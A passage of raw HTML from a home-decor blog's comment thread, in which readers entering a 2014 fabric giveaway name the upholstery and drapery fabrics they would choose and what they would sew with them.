									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have had my eye on Pindler &amp; Pindler&#8217;s Herringbone in Haze for a while now to recover a side chair in my sitting room.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954640#respond" data-commentid="3954640" data-postid="42500" data-belowelement="div-comment-3954640" data-respondelement="respond" data-replyto="Reply to Vanessa" aria-label="Reply to Vanessa">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954653" class="comment even thread-even depth-1">
			<article id="div-comment-3954653" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/dc04f29f852a8c7e0016bdbde7f80c0ae122b749df303d5e925d2ab1c08074cf?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dc04f29f852a8c7e0016bdbde7f80c0ae122b749df303d5e925d2ab1c08074cf?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Nicki</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954653"><time datetime="2014-11-27T04:46:05-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Portfolio Latika Festival, I think it would look fantastic in my bedroom as pillows.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954653#respond" data-commentid="3954653" data-postid="42500" data-belowelement="div-comment-3954653" data-respondelement="respond" data-replyto="Reply to Nicki" aria-label="Reply to Nicki">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954663" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954663" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/d024ae23251480425c71a03da92474ca55c6f4b4bfa6d4693d1f644be9cb5e55?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d024ae23251480425c71a03da92474ca55c6f4b4bfa6d4693d1f644be9cb5e55?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Mary</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954663"><time datetime="2014-11-27T05:00:43-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am such a sucker for damask and am loving the Waverly Byzance Antique Fabric. (I&#8217;m also a big fan of Waverly products&#8211;they tend to have fabric patterns and colors that make me swoon.) It would be ideal to recover an occasional chair I have in my bedroom.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954663#respond" data-commentid="3954663" data-postid="42500" data-belowelement="div-comment-3954663" data-respondelement="respond" data-replyto="Reply to Mary" aria-label="Reply to Mary">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954668" class="comment even thread-even depth-1">
			<article id="div-comment-3954668" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/775500ea8827db3c22256b2e9ec2641e5a28a3d60821dddfda39f5e72d0b1f83?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/775500ea8827db3c22256b2e9ec2641e5a28a3d60821dddfda39f5e72d0b1f83?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Erin</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954668"><time datetime="2014-11-27T05:02:08-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Oooo&#8230;.Williamsburg portobello vase for the backs of our dining chairs.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954668#respond" data-commentid="3954668" data-postid="42500" data-belowelement="div-comment-3954668" data-respondelement="respond" data-replyto="Reply to Erin" aria-label="Reply to Erin">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954676" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954676" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/950557bb9870f22c1a5d8b4d12b318d12b27842a9ace01d20e5d2befe799ce86?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/950557bb9870f22c1a5d8b4d12b318d12b27842a9ace01d20e5d2befe799ce86?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Susan</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954676"><time datetime="2014-11-27T05:08:17-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Robert Allen Jessel Plum Fabric for upholstering pair of wing back chairs.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954676#respond" data-commentid="3954676" data-postid="42500" data-belowelement="div-comment-3954676" data-respondelement="respond" data-replyto="Reply to Susan" aria-label="Reply to Susan">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954683" class="comment even thread-even depth-1">
			<article id="div-comment-3954683" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/90ec491df7fe2fab37e5e4b05a79a3db22357cf93958663f5c1ae92dd91e58b0?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/90ec491df7fe2fab37e5e4b05a79a3db22357cf93958663f5c1ae92dd91e58b0?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Debra</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954683"><time datetime="2014-11-27T05:15:31-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>In my powder room is a wonderful new window shade made from fabric from the OFS site.  If I had to choose just one for some throw pillows I have in mind, it would be Braemore Sakura White Tea Fabric.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954683#respond" data-commentid="3954683" data-postid="42500" data-belowelement="div-comment-3954683" data-respondelement="respond" data-replyto="Reply to Debra" aria-label="Reply to Debra">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954689" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954689" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/f1528d9f71b41f857773c359860292a0aa8490acb5e883526c4c5856f790630a?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/f1528d9f71b41f857773c359860292a0aa8490acb5e883526c4c5856f790630a?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Missy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954689"><time datetime="2014-11-27T05:17:36-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I have been admiring P. Kaufmann&#8217;s Ophelia for some time!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954689#respond" data-commentid="3954689" data-postid="42500" data-belowelement="div-comment-3954689" data-respondelement="respond" data-replyto="Reply to Missy" aria-label="Reply to Missy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954711" class="comment even thread-even depth-1">
			<article id="div-comment-3954711" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5acae717b82e0cc4bbbff5cf3d9476fb35c198933cd6c4078b950344b3284b1b?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5acae717b82e0cc4bbbff5cf3d9476fb35c198933cd6c4078b950344b3284b1b?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Peggy</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954711"><time datetime="2014-11-27T05:36:38-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I wouldn&#8217;t mind adding a few yards of this to my fabric stash:<a href="http://www.onlinefabricstore.net/application-drapery/use-decor/category-designer/brand-braemore/type-fabric/braemore-fahri-clove-fabric-.htm" rel="nofollow ugc" class="external">http://www.onlinefabricstore.net/application-drapery/use-decor/category-designer/brand-braemore/type-fabric/braemore-fahri-clove-fabric-.htm</a></p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954711#respond" data-commentid="3954711" data-postid="42500" data-belowelement="div-comment-3954711" data-respondelement="respond" data-replyto="Reply to Peggy" aria-label="Reply to Peggy">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954712" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954712" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/55368c0e34c15faf1c207aa49dfd20bf886d4d7e9fccfc3ee0d0b6a7e2526b23?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/55368c0e34c15faf1c207aa49dfd20bf886d4d7e9fccfc3ee0d0b6a7e2526b23?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">jessica c</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954712"><time datetime="2014-11-27T05:38:05-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>the richloom birdwatcher charcoal would be perfect to use either for pillows or even curtains in my bedroom</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954712#respond" data-commentid="3954712" data-postid="42500" data-belowelement="div-comment-3954712" data-respondelement="respond" data-replyto="Reply to jessica c" aria-label="Reply to jessica c">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954713" class="comment even thread-even depth-1">
			<article id="div-comment-3954713" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/125d14e854dd4f9fd0821907071f8c07c06a3dddd453948c9ba63c91df56cc1e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/125d14e854dd4f9fd0821907071f8c07c06a3dddd453948c9ba63c91df56cc1e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">sangeetha</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954713"><time datetime="2014-11-27T05:38:15-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love Richloom Jango Jubliee and the fleece collections are great as well</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954713#respond" data-commentid="3954713" data-postid="42500" data-belowelement="div-comment-3954713" data-respondelement="respond" data-replyto="Reply to sangeetha" aria-label="Reply to sangeetha">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954720" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954720" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0d59971762fe66bd2c3816b1916bb66417fe388cff33170356a8e8a9410c7a60?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d59971762fe66bd2c3816b1916bb66417fe388cff33170356a8e8a9410c7a60?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jennifer Smith</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954720"><time datetime="2014-11-27T05:40:24-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I Love the blue and green you used in your bedroom.<br />
My next sewing project is new furry beds for my dogs.  I would choose Caramel Porcupine Faux Fur.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954720#respond" data-commentid="3954720" data-postid="42500" data-belowelement="div-comment-3954720" data-respondelement="respond" data-replyto="Reply to Jennifer Smith" aria-label="Reply to Jennifer Smith">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954721" class="comment even thread-even depth-1">
			<article id="div-comment-3954721" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0c37cc2595cc1e3cc0bd3cdb8a16a490bef9f4f07e0c4068a8dfb9f94b3170b8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0c37cc2595cc1e3cc0bd3cdb8a16a490bef9f4f07e0c4068a8dfb9f94b3170b8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Laura J</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954721"><time datetime="2014-11-27T05:42:06-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I love the Robert Allen @ Home Neo Toile Indigo Fabric for my 2 wing chairs &#8212; they were a TOTAL SCORE @ $25 each and were church yard sale leftovers.  Pearson chairs, people.  They weigh a ton and have down-wrapped cushions.  I can&#8217;t get over that no one else wanted them</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954721#respond" data-commentid="3954721" data-postid="42500" data-belowelement="div-comment-3954721" data-respondelement="respond" data-replyto="Reply to Laura J" aria-label="Reply to Laura J">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954734" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954734" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/0e7f31e705f32ae67dd268dc3864cdcf48c19affd035188874fcc3eb9f49aecc?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e7f31e705f32ae67dd268dc3864cdcf48c19affd035188874fcc3eb9f49aecc?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="http://TheHoneycombHome.com" class="url" rel="ugc external nofollow">Roxanne</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954734"><time datetime="2014-11-27T05:50:47-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>The Robert Allen perfect mix navy is nice.  Making over my master bedroom is the next project on my list.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954734#respond" data-commentid="3954734" data-postid="42500" data-belowelement="div-comment-3954734" data-respondelement="respond" data-replyto="Reply to Roxanne" aria-label="Reply to Roxanne">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954739" class="comment even thread-even depth-1">
			<article id="div-comment-3954739" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/5795f5544bf9734dae2195de3dbb466f376cae4e060d8335b683fc040d761c5e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5795f5544bf9734dae2195de3dbb466f376cae4e060d8335b683fc040d761c5e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Lisa Adams</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954739"><time datetime="2014-11-27T05:52:11-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I am looking for an inspiration fabric to launch my dining room makeover.  I have 2 great wing back chairs that I want to start with and I think Braemore Journey Fruitty might be perfect!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954739#respond" data-commentid="3954739" data-postid="42500" data-belowelement="div-comment-3954739" data-respondelement="respond" data-replyto="Reply to Lisa Adams" aria-label="Reply to Lisa Adams">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954751" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954751" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/ec3775af3daeb245ca54ba26395f3c5c310c36a6b63eea5f53eb74928f6bc393?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ec3775af3daeb245ca54ba26395f3c5c310c36a6b63eea5f53eb74928f6bc393?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Jennifer</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954751"><time datetime="2014-11-27T06:01:10-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>All,of the Michael Miller Dumb Dot line!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954751#respond" data-commentid="3954751" data-postid="42500" data-belowelement="div-comment-3954751" data-respondelement="respond" data-replyto="Reply to Jennifer" aria-label="Reply to Jennifer">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954762" class="comment even thread-even depth-1">
			<article id="div-comment-3954762" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/763438ccc7acbf93352dc5e6505f54e528974398d5d6b105d16b6ce016096b27?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/763438ccc7acbf93352dc5e6505f54e528974398d5d6b105d16b6ce016096b27?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Michele</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954762"><time datetime="2014-11-27T06:09:39-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>I need to make curtains for my living room.  I think the Waverly Solar Flair Onyx/Lilac Fabric would be perfect!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954762#respond" data-commentid="3954762" data-postid="42500" data-belowelement="div-comment-3954762" data-respondelement="respond" data-replyto="Reply to Michele" aria-label="Reply to Michele">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954765" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954765" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/746a374398fad9eae9e810eaffa7216b12bbeef5880ebd71d0b3113269b9970c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/746a374398fad9eae9e810eaffa7216b12bbeef5880ebd71d0b3113269b9970c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Bethie620</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954765"><time datetime="2014-11-27T06:11:28-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Waverly Santa Maria Pebble Fabric would look so wonderful in my bedroom!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954765#respond" data-commentid="3954765" data-postid="42500" data-belowelement="div-comment-3954765" data-respondelement="respond" data-replyto="Reply to Bethie620" aria-label="Reply to Bethie620">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954768" class="comment even thread-even depth-1">
			<article id="div-comment-3954768" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4b03e053389426746490b9c7a401ec87d5050979b9ab19e17cadff419471e757?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b03e053389426746490b9c7a401ec87d5050979b9ab19e17cadff419471e757?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://collette-myrtlebeachvacation.blogspot.com/" class="url" rel="ugc external nofollow">Chris Rothenbach</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954768"><time datetime="2014-11-27T06:12:17-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Premiere Print Shiloh is my favorite.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954768#respond" data-commentid="3954768" data-postid="42500" data-belowelement="div-comment-3954768" data-respondelement="respond" data-replyto="Reply to Chris Rothenbach" aria-label="Reply to Chris Rothenbach">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954773" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954773" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/1564d890e3b8faa48056051e63169504a8fcc6caa9a7e5b490a2bebe9fd56d4c?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1564d890e3b8faa48056051e63169504a8fcc6caa9a7e5b490a2bebe9fd56d4c?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Diana Allen</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954773"><time datetime="2014-11-27T06:15:30-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Just moved into new home and would love to make some pillows for my outdoor seating area.  Would use the Premier Prints Sea Friends Salmon Slub and Isadella Salmon Slub.  Thanks so much for this opportunity.  Hope you and your family have a wonderful Thanksgiving!!!</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954773#respond" data-commentid="3954773" data-postid="42500" data-belowelement="div-comment-3954773" data-respondelement="respond" data-replyto="Reply to Diana Allen" aria-label="Reply to Diana Allen">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954775" class="comment even thread-even depth-1">
			<article id="div-comment-3954775" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/4b03e053389426746490b9c7a401ec87d5050979b9ab19e17cadff419471e757?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4b03e053389426746490b9c7a401ec87d5050979b9ab19e17cadff419471e757?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn"><a href="https://collette-myrtlebeachvacation.blogspot.com/" class="url" rel="ugc external nofollow">Chris Rothenbach</a></b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/#comment-3954775"><time datetime="2014-11-27T06:17:11-08:00">November 27, 2014 at </time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>My favorite is Duralee Aviary Earth because it is so unique, combining stylized birds and flowers.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="https://centsationalstyle.com/2014/11/finished-master-bedroom-fabric-giveaway/?replytocom=3954775#respond" data-commentid="3954775" data-postid="42500" data-belowelement="div-comment-3954775" data-respondelement="respond" data-replyto="Reply to Chris Rothenbach" aria-label="Reply to Chris Rothenbach">Reply</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-3954787" class="comment odd alt thread-odd thread-alt depth-1">
			<article id="div-comment-3954787" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src='https://secure.gravatar.com/avatar/2bde720a281a73675f78a3f4a81fb19c808095de2fce39f231abebb06f810ff6?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2bde720a281a73675f78a3f4a81fb19c808095de2fce39f231abebb06f810ff6?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy' decoding='async'/>						<b class="fn">Hope Williams</b> <span class="says">says:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
